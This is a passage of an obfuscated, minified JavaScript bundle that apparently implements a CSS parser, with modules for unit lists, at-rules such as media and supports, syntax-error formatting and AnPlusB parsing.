A=f(y[SI(0xf4e)])?[y[SI(0xf4e)]]:[],!0x0;}return!0x1;}(this[Sl(0x29c)]),A;}function S(G,f){const Sg=a2c;return H(this,G,A=>Sg(0x68e)===A[Sg(0x433)]&&A[Sg(0x640)]===f);}function L(G,f){const Sn=a2c;return H(this,G,A=>Sn(0x5ca)===A[Sn(0x433)]&&A[Sn(0x640)]===f);}function U(G){const Sa=a2c;return H(this,G,f=>Sa(0xadf)===f[Sa(0x433)]);}function H(G,f,A){const SX=a2c,J=b[SX(0xd2a)](G,f);return null!==J&&J[SX(0xf67)](A);}K['r'](x),K['d'](x,{'getTrace':()=>b,'isKeyword':()=>U,'isProperty':()=>L,'isType':()=>S});},0xec0:(Q,x,K)=>{'use strict';const SD=a2c;K['r'](x),K['d'](x,{'angle':()=>S,'decibel':()=>f,'flex':()=>G,'frequency':()=>U,'length':()=>b,'resolution':()=>H,'semitones':()=>A,'time':()=>L});const b=['cm','mm','q','in','pt','pc','px','em',SD(0xfa6),'ex',SD(0x3ca),SD(0x8d2),SD(0xf73),'ch',SD(0x1050),'ic',SD(0x4a2),'lh',SD(0x43d),'vw',SD(0xe2e),SD(0x967),SD(0x4cf),'vh',SD(0xc7e),SD(0xeb2),SD(0xf2f),'vi',SD(0xb4b),SD(0x553),SD(0x1eb),'vb',SD(0xa91),SD(0x1026),SD(0x65e),SD(0x4f6),SD(0x623),SD(0xfef),SD(0x39c),SD(0x9d6),SD(0xa2d),SD(0x921),SD(0x1013),SD(0xe7c),SD(0xfe6),SD(0x757),SD(0x57c),SD(0xea5),SD(0x6a5)],S=[SD(0xeae),SD(0x701),SD(0x103b),SD(0xdf1)],L=['s','ms'],U=['hz',SD(0xee4)],H=[SD(0x696),SD(0x46a),SD(0x7ec),'x'],G=['fr'],f=['db'],A=['st'];},0x23a3:(Q,x,K)=>{'use strict';const SM=a2c;K['d'](x,{'u':()=>G});var b=K(0x192b);const S=0x64,L=0x3c,U=SM(0xc94);function H({source:f,line:A,column:J,baseLine:y,baseColumn:w},Y){const SN=SM;function z(T,N){const ST=a2c;return I[ST(0x3dc)](T,N)[ST(0xb1f)]((C,k)=>String(T+k+0x1)[ST(0x9ec)](D)+'\x20|'+C)[ST(0xe7f)]('\x0a');}const I=('\x0a'[SN(0xec2)](Math[SN(0x6db)](y-0x1,0x0))+'\x20'[SN(0xec2)](Math[SN(0x6db)](w-0x1,0x0))+f)[SN(0x387)](/\r\n?|\n|\f/),g=Math[SN(0x6db)](0x1,A-Y)-0x1,X=Math[SN(0x8d1)](A+Y,I[SN(0xbc8)]+0x1),D=Math[SN(0x6db)](0x4,String(X)[SN(0xbc8)])+0x1;let M=0x0;(J+=(U[SN(0xbc8)]-0x1)*(I[A-0x1][SN(0xf77)](0x0,J-0x1)[SN(0x859)](/\t/g)||[])[SN(0xbc8)])>S&&(M=J-L+0x3,J=L-0x2);for(let T=g;T<=X;T++)T>=0x0&&T<I[SN(0xbc8)]&&(I[T]=I[T][SN(0x680)](/\t/g,U),I[T]=(M>0x0&&I[T][SN(0xbc8)]>M?'…':'')+I[T][SN(0xf77)](M,S-0x2)+(I[T][SN(0xbc8)]>M+S-0x1?'…':''));return[z(g,A),new Array(J+D+0x2)[SN(0xe7f)]('-')+'^',z(A,X)][SN(0x84d)](Boolean)[SN(0xe7f)]('\x0a')[SN(0x680)](/^(\s+\d+\s+\|\n)+/,'')[SN(0x680)](/\n(\s+\d+\s+\|)+$/,'');}function G(f,A,J,y,w,Y=0x1,z=0x1){const SC=SM;return Object[SC(0xdb2)]((0x0,b['a'])(SC(0xb19),f),{'source':A,'offset':J,'line':y,'column':w,'sourceFragment':I=>H({'source':A,'line':y,'column':w,'baseLine':Y,'baseColumn':z},isNaN(I)?0x0:I),get 'formattedMessage'(){const Sh=SC;return Sh(0xf6d)+f+'\x0a'+H({'source':A,'line':y,'column':w,'baseLine':Y,'baseColumn':z},0x2);}});}},0x1766:(Q,x,K)=>{'use strict';K['d'](x,{'C':()=>z});var b=K(0x1aa),S=K(0x23a3),L=K(0x11ac),U=K(0x245f);const H=()=>{},G=0x21,f=0x23,A=0x3b,J=0x7b,y=0x0;function w(I){return function(){return this[I]();};}function Y(I){const Sk=a2c,X=Object[Sk(0xc07)](null);for(const D of Object[Sk(0xdb4)](I)){const M=I[D],T=M[Sk(0x63d)]||M;T&&(X[D]=T);}return X;}function z(I){const Sm=a2c;let X='',D=Sm(0xe51),M=!0x1,T=H,N=!0x1;const C=new L['A1'](),k=Object[Sm(0xdb2)](new L['eV'](),function(F){const SF=Sm,P={'context':Object[SF(0xc07)](null),'features':Object[SF(0xdb2)](Object[SF(0xc07)](null),F[SF(0x693)]),'scope':Object[SF(0xdb2)](Object[SF(0xc07)](null),F[SF(0x760)]),'atrule':Y(F[SF(0x7d7)]),'pseudo':Y(F[SF(0x9c4)]),'node':Y(F[SF(0x486)])};for(const [W,B]of Object[SF(0x946)](F[SF(0xb51)]))switch(typeof B){case SF(0xdcb):P[SF(0xb61)][W]=B;break;case SF(0xe4e):P[SF(0xb61)][W]=w(B);}return{'config':P,...P,...P[SF(0x486)]};}(I||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':U['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':F=>F===J?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':F=>F===J||F===A?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':F=>F===G||F===A?0x1:0x0,'consumeUntilSemicolonIncluded':F=>F===A?0x2:0x0,'createList':()=>new b['B'](),'createSingleNodeList':F=>new b['B']()[Sm(0x588)](F),'getFirstListNode':F=>F&&F[Sm(0x363)],'getLastListNode':F=>F&&F[Sm(0xeb1)],'parseWithFallback'(F,P){const Su=Sm,W=this[Su(0x5dd)];try{return F[Su(0xd2a)](this);}catch(B){if(N)throw B;this[Su(0xfba)](W-this[Su(0x5dd)]);const V=P[Su(0xd2a)](this);return N=!0x0,T(B,V),N=!0x1,V;}},'lookupNonWSType'(F){const SP=Sm;let P;do{if(P=this[SP(0xd2c)](F++),P!==L['M$']&&P!==L['Mw'])return P;}while(P!==y);return y;},'charCodeAt':F=>F>=0x0&&F<X[Sm(0xbc8)]?X[Sm(0x64d)](F):0x0,'substring':(F,P)=>X[Sm(0x7c0)](F,P),'substrToCursor'(F){const Ss=Sm;return this[Ss(0xa4b)][Ss(0x7c0)](F,this[Ss(0xb6d)]);},'cmpChar':(F,P)=>(0x0,L['Nb'])(X,F,P),'cmpStr':(F,P,W)=>(0x0,L['$C'])(X,F,P,W),'consume'(F){const SW=Sm,P=this[SW(0xb6d)];return this[SW(0x41f)](F),this[SW(0xc98)](P);},'consumeFunctionName'(){const SB=Sm,F=X[SB(0x7c0)](this[SB(0xb6d)],this[SB(0x6ce)]-0x1);return this[SB(0x41f)](L['zt']),F;},'consumeNumber'(F){const SV=Sm,P=X[SV(0x7c0)](this[SV(0xb6d)],(0x0,L['yQ'])(X,this[SV(0xb6d)]));return this[SV(0x41f)](F),P;},'eat'(F){const SR=Sm;if(this[SR(0x868)]!==F){const P=L['uX'][F][SR(0x3dc)](0x0,-0x6)[SR(0x680)](/-/g,'\x20')[SR(0x680)](/^./,V=>V[SR(0x574)]());let W=(/[[\](){}]/[SR(0xb02)](P)?'\x22'+P+'\x22':P)+SR(0x3e1),B=this[SR(0xb6d)];switch(F){case L['Vy']:this[SR(0x868)]===L['zt']||this[SR(0x868)]===L['s0']?(B=this[SR(0x6ce)]-0x1,W=SR(0x919)):W=SR(0xdff);break;case L['Vw']:this[SR(0x490)](f)&&(this[SR(0x986)](),B++,W=SR(0xe3b));break;case L['Ne']:this[SR(0x868)]===L['wN']&&(B=this[SR(0x6ce)],W=SR(0x5d4));}this[SR(0xac4)](W,B);}this[SR(0x986)]();},'eatIdent'(F){const Sv=Sm;this[Sv(0x868)]===L['Vy']&&!0x1!==this[Sv(0x8ec)](0x0,F)||this[Sv(0xac4)](Sv(0x5a4)+F+Sv(0x528)),this[Sv(0x986)]();},'eatDelim'(F){const So=Sm;this[So(0x490)](F)||this[So(0xac4)](So(0xd92)+String[So(0x91d)](F)+So(0x528)),this[So(0x986)]();},'getLocation':(F,P)=>M?C[Sm(0x371)](F,P,D):null,'getLocationFromList'(F){const SZ=Sm;if(M){const P=this[SZ(0xe0b)](F),W=this[SZ(0x29a)](F);return C[SZ(0x371)](null!==P?P[SZ(0x517)][SZ(0xaa8)][SZ(0x9a3)]-C[SZ(0xc1e)]:this[SZ(0xb6d)],null!==W?W[SZ(0x517)][SZ(0xbb0)][SZ(0x9a3)]-C[SZ(0xc1e)]:this[SZ(0xb6d)],D);}return null;},'error'(F,P){const Se=Sm,W=void 0x0!==P&&P<X[Se(0xbc8)]?C[Se(0x3a9)](P):this[Se(0x1028)]?C[Se(0x3a9)]((0x0,L['Z4'])(X,X[Se(0xbc8)]-0x1)):C[Se(0x3a9)](this[Se(0xb6d)]);throw new S['u'](F||Se(0x428),X,W[Se(0x9a3)],W[Se(0x870)],W[Se(0x667)],C[Se(0xe45)],C[Se(0xdd2)]);}});return Object[Sm(0xdb2)](function(F,P){const SE=Sm;X=F,P=P||{},k[SE(0x5b1)](X,L['qw']),C[SE(0x5b1)](X,P[SE(0x9a3)],P[SE(0x870)],P[SE(0x667)]),D=P[SE(0xa6f)]||SE(0xe51),M=Boolean(P[SE(0xddc)]),T=SE(0xdcb)==typeof P[SE(0x274)]?P[SE(0x274)]:H,N=!0x1,k[SE(0xe17)]=!(SE(0xe17)in P)||Boolean(P[SE(0xe17)]),k[SE(0x2c8)]=!(SE(0x2c8)in P)||Boolean(P[SE(0x2c8)]),k[SE(0x61d)]=!(SE(0x61d)in P)||Boolean(P[SE(0x61d)]),k[SE(0xd96)]=SE(0xd96)in P&&Boolean(P[SE(0xd96)]);const {context:W=SE(0xc60),onComment:B}=P;if(W in k[SE(0xb61)]==0x0)throw new Error(SE(0xb73)+W+'`');SE(0xdcb)==typeof B&&k[SE(0x3d7)]((R,v,Z)=>{const Sd=SE;if(R===L['Mw']){const E=k[Sd(0x3a9)](v,Z),q=(0x0,L['$C'])(X,Z-0x2,Z,'*/')?X[Sd(0x3dc)](v+0x2,Z-0x2):X[Sd(0x3dc)](v+0x2,Z);B(q,E);}});const V=k[SE(0xb61)][W][SE(0xd2a)](k,P);return k[SE(0x1028)]||k[SE(0xac4)](),V;},{'SyntaxError':S['u'],'config':k[Sm(0xbc9)]});}},0x245f:(Q,x,K)=>{'use strict';K['d'](x,{'s':()=>b});var i=K(0x11ac);function b(S){const Sq=a2c,L=this[Sq(0xfaf)]();let U=!0x1;const H={'recognizer':S};for(;!this[Sq(0x1028)];){switch(this[Sq(0x868)]){case i['Mw']:this[Sq(0x986)]();continue;case i['M$']:U=!0x0,this[Sq(0x986)]();continue;}let G=S[Sq(0xca5)][Sq(0xd2a)](this,H);if(void 0x0===G)break;U&&(S[Sq(0x1000)]&&S[Sq(0x1000)][Sq(0xd2a)](this,G,L,H),U=!0x1),L[Sq(0x6c1)](G);}return U&&S[Sq(0x1000)]&&S[Sq(0x1000)][Sq(0xd2a)](this,null,L,H),L;}},0x1db5:(Q,x,K)=>{'use strict';const L0=a2c;K['d'](x,{'A':()=>L});var b=K(0x11ac);const S=new Set([L0(0x37c),L0(0xb68),L0(0x342),'or']),L={'parse':{'prelude'(){const L1=L0,U=this[L1(0xfaf)]();if(this[L1(0x868)]===b['Vy']){const H=this[L1(0x7c0)](this[L1(0xb6d)],this[L1(0x6ce)]);S[L1(0x394)](H[L1(0xf53)]())||U[L1(0x6c1)](this[L1(0x774)]());}return U[L1(0x6c1)](this[L1(0x310)](L1(0xca8))),U;},'block'(U=!0x1){const L2=L0;return this[L2(0x9d9)](U);}}};},0x113f:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'parse':{'prelude':null,'block'(){const L3=a2c;return this[L3(0x9d9)](!0x0);}}};},0x1109:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>U});var b=K(0x11ac);function S(H,G){const L4=a2c;return this[L4(0x1049)](()=>{const L5=L4;try{return H[L5(0xd2a)](this);}finally{this[L5(0xc0d)](),this[L5(0x1f6)](0x0)!==b['no']&&this[L5(0xac4)]();}},G||(()=>this[L4(0x25d)](null,!0x0)));}const L={'layer'(){const L6=a2c;this[L6(0xc0d)]();const H=this[L6(0xfaf)](),G=S[L6(0xd2a)](this,this[L6(0xd12)]);return L6(0x25d)===G[L6(0x433)]&&''===G[L6(0xcc8)]||H[L6(0x6c1)](G),H;},'supports'(){const L7=a2c;this[L7(0xc0d)]();const H=this[L7(0xfaf)](),G=S[L7(0xd2a)](this,this[L7(0x515)],()=>S[L7(0xd2a)](this,()=>this[L7(0x310)](L7(0x4d7))));return L7(0x25d)===G[L7(0x433)]&&''===G[L7(0xcc8)]||H[L7(0x6c1)](G),H;}},U={'parse':{'prelude'(){const L8=a2c,H=this[L8(0xfaf)]();switch(this[L8(0x868)]){case b['Qf']:H[L8(0x6c1)](this[L8(0x7c1)]());break;case b['s0']:case b['zt']:H[L8(0x6c1)](this[L8(0x83d)]());break;default:this[L8(0xac4)](L8(0x2ba));}return this[L8(0xc0d)](),this[L8(0x868)]===b['Vy']&&this[L8(0x3f2)](this[L8(0xb6d)],this[L8(0x6ce)],L8(0xbde))?H[L8(0x6c1)](this[L8(0x774)]()):this[L8(0x868)]===b['zt']&&this[L8(0x3f2)](this[L8(0xb6d)],this[L8(0x6ce)],L8(0xbb4))&&H[L8(0x6c1)](this[L8(0x81d)](null,L)),this[L8(0xc0d)](),this[L8(0x868)]===b['zt']&&this[L8(0x3f2)](this[L8(0xb6d)],this[L8(0x6ce)],L8(0x234))&&H[L8(0x6c1)](this[L8(0x81d)](null,L)),this[L8(0x1f6)](0x0)!==b['Vy']&&this[L8(0x1f6)](0x0)!==b['AJ']||H[L8(0x6c1)](this[L8(0xeb0)]()),H;},'block':null}};},0x25fe:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>w});var b=K(0x1db5),S=K(0x113f),L=K(0x1109),U=K(0x131f),H=K(0x932),G=K(0xd86),f=K(0x1963),A=K(0x13ae),J=K(0x25cc),y=K(0x1450);const w={'container':b['A'],'font-face':S['A'],'import':L['A'],'layer':U['A'],'media':H['A'],'nest':G['A'],'page':f['A'],'scope':A['A'],'starting-style':J['A'],'supports':y['A']};},0x131f:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'parse':{'prelude'(){const L9=a2c;return this[L9(0x87f)](this[L9(0x227)]());},'block'(){const Lj=a2c;return this[Lj(0x9d9)](!0x1);}}};},0x932:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'parse':{'prelude'(){const Lc=a2c;return this[Lc(0x87f)](this[Lc(0xeb0)]());},'block'(b=!0x1){const LO=a2c;return this[LO(0x9d9)](b);}}};},0xd86:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'parse':{'prelude'(){const Lp=a2c;return this[Lp(0x87f)](this[Lp(0x9d8)]());},'block'(){const LQ=a2c;return this[LQ(0x9d9)](!0x0);}}};},0x1963:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'parse':{'prelude'(){const Lr=a2c;return this[Lr(0x87f)](this[Lr(0x9d8)]());},'block'(){const Lx=a2c;return this[Lx(0x9d9)](!0x0);}}};},0x13ae:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'parse':{'prelude'(){const LK=a2c;return this[LK(0x87f)](this[LK(0x3b3)]());},'block'(b=!0x1){const Lt=a2c;return this[Lt(0x9d9)](b);}}};},0x25cc:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'parse':{'prelude':null,'block'(b=!0x1){const Li=a2c;return this[Li(0x9d9)](b);}}};},0x1450:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'parse':{'prelude'(){const Lb=a2c;return this[Lb(0x87f)](this[Lb(0x310)](Lb(0x4d7)));},'block'(b=!0x1){const LS=a2c;return this[LS(0x9d9)](b);}}};},0x1f49:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>U});var b=K(0x1304),S=K(0xd33),L=K(0x791);const U={'generic':!0x0,'cssWideKeywords':b['v'],...S['A'],'node':L};},0x58d:(Q,x,K)=>{'use strict';function b(U,H){const LL=a2c;return LL(0xe4e)==typeof H&&/^\s*\|/[LL(0xb02)](H)?LL(0xe4e)==typeof U?U+H:H[LL(0x680)](/^\s*\|\s*/,''):H||null;}function S(U,H){const LU=a2c,G=Object[LU(0xc07)](null);for(const [f,A]of Object[LU(0x946)](U))if(A){G[f]={};for(const J of Object[LU(0xdb4)](A))H[LU(0x947)](J)&&(G[f][J]=A[J]);}return G;}function L(U,H){const LH=a2c,G={...U};for(const [f,A]of Object[LH(0x946)](H))switch(f){case LH(0x4eb):G[f]=Boolean(A);break;case LH(0xdf0):G[f]=U[f]?[...U[f],...A]:A||[];break;case LH(0xa18):G[f]={...U[f]};for(const [J,y]of Object[LH(0x946)](A))G[f][J]=Array[LH(0x3a5)](y)?y:[];break;case LH(0x556):G[f]={...U[f]};for(const [w,Y]of Object[LH(0x946)](A)){const z=G[f][w]||{},l=G[f][w]={'prelude':z[LH(0xe20)]||null,'descriptors':{...z[LH(0xcad)]}};if(Y){l[LH(0xe20)]=Y[LH(0xe20)]?b(l[LH(0xe20)],Y[LH(0xe20)]):l[LH(0xe20)]||null;for(const [I,g]of Object[LH(0x946)](Y[LH(0xcad)]||{}))l[LH(0xcad)][I]=g?b(l[LH(0xcad)][I],g):null;Object[LH(0xdb4)](l[LH(0xcad)])[LH(0xbc8)]||(l[LH(0xcad)]=null);}}break;case LH(0x30c):case LH(0x317):G[f]={...U[f]};for(const [X,D]of Object[LH(0x946)](A))G[f][X]=b(G[f][X],D);break;case LH(0x760):case LH(0x693):G[f]={...U[f]};for(const [M,T]of Object[LH(0x946)](A))G[f][M]={...G[f][M],...T};break;case LH(0xb51):G[f]={...U[f],...A};break;case LH(0x7d7):case LH(0x9c4):G[f]={...U[f],...S(A,[LH(0x63d)])};break;case LH(0x486):G[f]={...U[f],...S(A,[LH(0x640),LH(0x324),LH(0x63d),LH(0xc79),LH(0xbf7)])};}return G;}K['d'](x,{'A':()=>L});},0x2320:(Q,x,K)=>{'use strict';const LG=a2c;K['d'](x,{'A':()=>H});var b=K(0x80b),S=K(0x25fe),L=K(0x242f),U=K(0x6d7);const H={'parseContext':{'default':LG(0xa5a),'stylesheet':LG(0xa5a),'atrule':LG(0xe63),'atrulePrelude'(G){const Lf=LG;return this[Lf(0x602)](G[Lf(0x7d7)]?String(G[Lf(0x7d7)]):null);},'mediaQueryList':LG(0xeb0),'mediaQuery':LG(0x90d),'condition'(G){const LA=LG;return this[LA(0x310)](G[LA(0x834)]);},'rule':LG(0x46d),'selectorList':LG(0x9d8),'selector':LG(0x625),'block'(){const LJ=LG;return this[LJ(0x9d9)](!0x0);},'declarationList':LG(0xda5),'declaration':LG(0x515),'value':LG(0x262)},'features':{'supports':{'selector'(){const Ly=LG;return this[Ly(0x625)]();}},'container':{'style'(){const Lw=LG;return this[Lw(0x515)]();}}},'scope':b,'atrule':S['A'],'pseudo':L['A'],'node':U};},0xe9:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>i});const i={'node':K(0x791)};},0x2162:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>J});var b=K(0x11ac),S=K(0x1766),L=K(0x772),U=K(0x2043),H=K(0x2495),G=K(0x1d09),f=K(0x58d);function A(y){const LY=a2c,w=(0x0,S['C'])(y),Y=(0x0,H['j'])(y),z=(0x0,L['o'])(y),{fromPlainObject:I,toPlainObject:g}=(0x0,U['L'])(Y),X={'lexer':null,'createLexer':D=>new G['J'](D,X,X[LY(0xf92)][LY(0x324)]),'tokenize':b['qw'],'parse':w,'generate':z,'walk':Y,'find':Y[LY(0xc65)],'findLast':Y[LY(0x2d8)],'findAll':Y[LY(0xe33)],'fromPlainObject':I,'toPlainObject':g,'fork'(D){const Lz=LY,M=(0x0,f['A'])({},y);return A(Lz(0xdcb)==typeof D?D(M):(0x0,f['A'])(M,D));}};return X[LY(0xf92)]=new G['J']({'generic':y[LY(0x4eb)],'cssWideKeywords':y[LY(0xdf0)],'units':y[LY(0xa18)],'types':y[LY(0x30c)],'atrules':y[LY(0x556)],'properties':y[LY(0x317)],'node':y[LY(0x486)]},X),X;}const J=y=>A((0x0,f['A'])({},y));},0x1dd3:(Q,x,K)=>{'use strict';function i(){const Ll=a2c;return this[Ll(0x87f)](this[Ll(0x25d)](null,!0x1));}K['d'](x,{'A':()=>i});},0x20a0:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>b});var i=K(0x11ac);function b(){const LI=a2c,S=this[LI(0xfaf)]();if(this[LI(0xc0d)](),S[LI(0x6c1)](this[LI(0x774)]()),this[LI(0xc0d)](),this[LI(0x868)]===i['A9']){S[LI(0x6c1)](this[LI(0xa70)]());const L=this[LI(0x5dd)],U=this[LI(0xd96)]?this[LI(0x262)](null):this[LI(0x25d)](this[LI(0xf14)],!0x1);if(LI(0x262)===U[LI(0x433)]&&U[LI(0x6cb)][LI(0x7d8)]){for(let H=L-this[LI(0x5dd)];H<=0x0;H++)if(this[LI(0xd2c)](H)===i['M$']){U[LI(0x6cb)][LI(0x588)]({'type':LI(0x53d),'loc':null,'value':'\x20'});break;}}S[LI(0x6c1)](U);}return S;}},0x1254:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>H});var b=K(0x2162),S=K(0x1f49),L=K(0x2320),U=K(0xe9);const H=(0x0,b['A'])({...S['A'],...L['A'],...U['A']});},0x1a26:(Q,x,K)=>{'use strict';const LD=a2c;K['r'](x),K['d'](x,{'generate':()=>X,'name':()=>Y,'parse':()=>I,'structure':()=>z});var b=K(0x11ac);const S=0x2b,L=0x2d,U=0x6e,H=!0x0,G=!0x1;function A(D,M){const Lg=a2c;let T=this[Lg(0xb6d)]+D;const N=this[Lg(0x64d)](T);for(N!==S&&N!==L||(M&&this[Lg(0xac4)](Lg(0x25e)),T++);T<this[Lg(0x6ce)];T++)(0x0,b['yp'])(this[Lg(0x64d)](T))||this[Lg(0xac4)](Lg(0xed7),T);}function J(D){const Ln=a2c;return A[Ln(0xd2a)](this,0x0,D);}function y(D,M){const La=a2c;if(!this[La(0x293)](this[La(0xb6d)]+D,M)){let T='';switch(M){case U:T=La(0xa30);break;case L:T=La(0x510);}this[La(0xac4)](T,this[La(0xb6d)]+D);}}function w(){const LX=a2c;let D=0x0,M=0x0,T=this[LX(0x868)];for(;T===b['M$']||T===b['Mw'];)T=this[LX(0xd2c)](++D);if(T!==b['wN']){if(!this[LX(0x490)](S,D)&&!this[LX(0x490)](L,D))return null;M=this[LX(0x490)](S,D)?S:L;do{T=this[LX(0xd2c)](++D);}while(T===b['M$']||T===b['Mw']);T!==b['wN']&&(this[LX(0xfba)](D),J[LX(0xd2a)](this,H));}return D>0x0&&this[LX(0xfba)](D),0x0===M&&(T=this[LX(0x64d)](this[LX(0xb6d)]),T!==S&&T!==L&&this[LX(0xac4)](LX(0x76d))),J[LX(0xd2a)](this,0x0!==M),M===L?'-'+this[LX(0x323)](b['wN']):this[LX(0x323)](b['wN']);}const Y=LD(0xf38),z={'a':[String,null],'b':[String,null]};function I(){const LM=LD,D=this[LM(0xb6d)];let M=null,T=null;if(this[LM(0x868)]===b['wN'])J[LM(0xd2a)](this,G),T=this[LM(0x323)](b['wN']);else{if(this[LM(0x868)]===b['Vy']&&this[LM(0x293)](this[LM(0xb6d)],L))switch(M='-1',y[LM(0xd2a)](this,0x1,U),this[LM(0x6ce)]-this[LM(0xb6d)]){case 0x2:this[LM(0x986)](),T=w[LM(0xd2a)](this);break;case 0x3:y[LM(0xd2a)](this,0x2,L),this[LM(0x986)](),this[LM(0xc0d)](),J[LM(0xd2a)](this,H),T='-'+this[LM(0x323)](b['wN']);break;default:y[LM(0xd2a)](this,0x2,L),A[LM(0xd2a)](this,0x3,H),this[LM(0x986)](),T=this[LM(0xc98)](D+0x2);}else{if(this[LM(0x868)]===b['Vy']||this[LM(0x490)](S)&&this[LM(0xd2c)](0x1)===b['Vy']){let N=0x0;switch(M='1',this[LM(0x490)](S)&&(N=0x1,this[LM(0x986)]()),y[LM(0xd2a)](this,0x0,U),this[LM(0x6ce)]-this[LM(0xb6d)]){case 0x1:this[LM(0x986)](),T=w[LM(0xd2a)](this);break;case 0x2:y[LM(0xd2a)](this,0x1,L),this[LM(0x986)](),this[LM(0xc0d)](),J[LM(0xd2a)](this,H),T='-'+this[LM(0x323)](b['wN']);break;default:y[LM(0xd2a)](this,0x1,L),A[LM(0xd2a)](this,0x2,H),this[LM(0x986)](),T=this[LM(0xc98)](D+N+0x1);}}else{if(this[LM(0x868)]===b['fg']){const C=this[LM(0x64d)](this[LM(0xb6d)]),k=C===S||C===L;let F=this[LM(0xb6d)]+k;for(;F<this[LM(0x6ce)]&&(0x0,b['yp'])(this[LM(0x64d)](F));F++);F===this[LM(0xb6d)]+k&&this[LM(0xac4)](LM(0xed7),this[LM(0xb6d)]+k),y[LM(0xd2a)](this,F-this[LM(0xb6d)],U),M=this[LM(0x7c0)](D,F),F+0x1===this[LM(0x6ce)]?(this[LM(0x986)](),T=w[LM(0xd2a)](this)):(y[LM(0xd2a)](this,F-this[LM(0xb6d)]+0x1,L),F+0x2===this[LM(0x6ce)]?(this[LM(0x986)](),this[LM(0xc0d)](),J[LM(0xd2a)](this,H),T='-'+this[LM(0x323)](b['wN'])):(A[LM(0xd2a)](this,F-this[LM(0xb6d)]+0x2,H),this[LM(0x986)](),T=this[LM(0xc98)](F+0x1)));}else this[LM(0xac4)]();}}}return null!==M&&M[LM(0x64d)](0x0)===S&&(M=M[LM(0xf77)](0x1)),null!==T&&T[LM(0x64d)](0x0)===S&&(T=T[LM(0xf77)](0x1)),{'type':LM(0xf38),'loc':this[LM(0x3a9)](D,this[LM(0xb6d)]),'a':M,'b':T};}function X(D){const LT=LD;if(D['a']){const M=('+1'===D['a']||'1'===D['a']?'n':'-1'===D['a']&&'-n')||D['a']+'n';if(D['b']){const T='-'===D['b'][0x0]||'+'===D['b'][0x0]?D['b']:'+'+D['b'];this[LT(0x68f)](M+T);}else this[LT(0x68f)](M);}else this[LT(0x68f)](D['b']);}},0xdc2:(Q,x,K)=>{'use strict';const Lh=a2c;K['r'](x),K['d'](x,{'generate':()=>A,'name':()=>U,'parse':()=>f,'structure':()=>G,'walkContext':()=>H});var b=K(0x11ac);function S(){const LN=a2c;return this[LN(0x25d)](this[LN(0x908)],!0x0);}function L(){const LC=a2c;for(let J,y=0x1;J=this[LC(0xd2c)](y);y++){if(J===b['Q0'])return!0x0;if(J===b['X6']||J===b['zu'])return!0x1;}return!0x1;}const U=Lh(0xe63),H=Lh(0x7d7),G={'name':String,'prelude':[Lh(0x602),Lh(0x25d),null],'block':[Lh(0x9d9),null]};function f(J=!0x1){const Lk=Lh,y=this[Lk(0xb6d)];let w,Y,z=null,I=null;switch(this[Lk(0x41f)](b['zu']),w=this[Lk(0xc98)](y+0x1),Y=w[Lk(0xf53)](),this[Lk(0xc0d)](),!0x1===this[Lk(0x1028)]&&this[Lk(0x868)]!==b['X6']&&this[Lk(0x868)]!==b['Qq']&&(z=this[Lk(0xe17)]?this[Lk(0x1049)](this[Lk(0x602)][Lk(0xb99)](this,w,J),S):S[Lk(0xd2a)](this,this[Lk(0x5dd)]),this[Lk(0xc0d)]()),this[Lk(0x868)]){case b['Qq']:this[Lk(0x986)]();break;case b['X6']:I=hasOwnProperty[Lk(0xd2a)](this[Lk(0x7d7)],Y)&&Lk(0xdcb)==typeof this[Lk(0x7d7)][Y][Lk(0xa02)]?this[Lk(0x7d7)][Y][Lk(0xa02)][Lk(0xd2a)](this,J):this[Lk(0x9d9)](L[Lk(0xd2a)](this));}return{'type':Lk(0xe63),'loc':this[Lk(0x3a9)](y,this[Lk(0xb6d)]),'name':w,'prelude':z,'block':I};}function A(J){const Lm=Lh;this[Lm(0xeb8)](b['zu'],'@'+J[Lm(0x640)]),null!==J[Lm(0xe20)]&&this[Lm(0x486)](J[Lm(0xe20)]),J[Lm(0xa02)]?this[Lm(0x486)](J[Lm(0xa02)]):this[Lm(0xeb8)](b['Qq'],';');}},0x1a05:(Q,x,K)=>{'use strict';const LF=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>S,'parse':()=>H,'structure':()=>U,'walkContext':()=>L});var b=K(0x11ac);const S=LF(0x602),L=LF(0x470),U={'children':[[]]};function H(f){const Lu=LF;let A=null;return null!==f&&(f=f[Lu(0xf53)]()),this[Lu(0xc0d)](),A=hasOwnProperty[Lu(0xd2a)](this[Lu(0x7d7)],f)&&Lu(0xdcb)==typeof this[Lu(0x7d7)][f][Lu(0xe20)]?this[Lu(0x7d7)][f][Lu(0xe20)][Lu(0xd2a)](this):this[Lu(0x411)](this[Lu(0x760)][Lu(0x602)]),this[Lu(0xc0d)](),!0x0!==this[Lu(0x1028)]&&this[Lu(0x868)]!==b['X6']&&this[Lu(0x868)]!==b['Qq']&&this[Lu(0xac4)](Lu(0xb4c)),{'type':Lu(0x602),'loc':this[Lu(0x8a9)](A),'children':A};}function G(f){const LP=LF;this[LP(0x6cb)](f);}},0x578:(Q,x,K)=>{'use strict';const LB=a2c;K['r'](x),K['d'](x,{'generate':()=>z,'name':()=>y,'parse':()=>Y,'structure':()=>w});var b=K(0x11ac);const S=0x24,L=0x2a,U=0x3d,H=0x5e,G=0x7c,f=0x7e;function A(){const 